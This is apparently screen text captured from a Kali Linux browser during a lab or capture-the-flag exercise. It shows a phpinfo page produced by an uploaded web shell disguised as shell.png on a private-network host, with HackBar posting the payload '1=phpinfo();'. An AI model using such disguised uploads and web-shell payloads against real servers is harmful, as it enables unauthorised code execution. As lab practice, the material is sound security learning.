 192.168.56.41/74221/uploads/999/shell.png
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec dc
PHP Version 7.3.31-1~deb10u7 php
System Linux Tryharder 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64
Build Date Jun 17 2024 21:48:38
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Inspector HackBar Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.56.41/74221/uploads/999/shell.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();